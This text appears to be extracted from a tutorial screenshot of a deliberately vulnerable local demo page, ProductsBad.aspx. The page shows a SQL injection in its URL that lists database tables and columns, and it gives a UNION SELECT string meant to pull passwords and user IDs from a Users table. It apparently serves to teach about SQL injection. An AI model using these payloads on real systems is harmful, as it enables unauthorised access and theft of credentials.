 View List of Products
New Tab
localhost:1247/ProductsBad.aspx?userID=%27%20UNION%20SELECT%200,%20TABLE_NAME,%20COLUMN_NAME%20FR...
Getting a List of Products
ProductID ProductName AssignedTo
0 Products AssignedTo
0 Products ProductID
0 Products ProductName
0 sysdiagrams definition
0 sysdiagrams diagram_id
0 sysdiagrams name
0 sysdiagrams principal_id
0 sysdiagrams version
0 Users password
0 Users userID
To check out the normal use of this page, click here: here
To test SQL injection, use this injection query string:
' UNION SELECT 0, password, userID FROM Users --
or click here
3:23 PM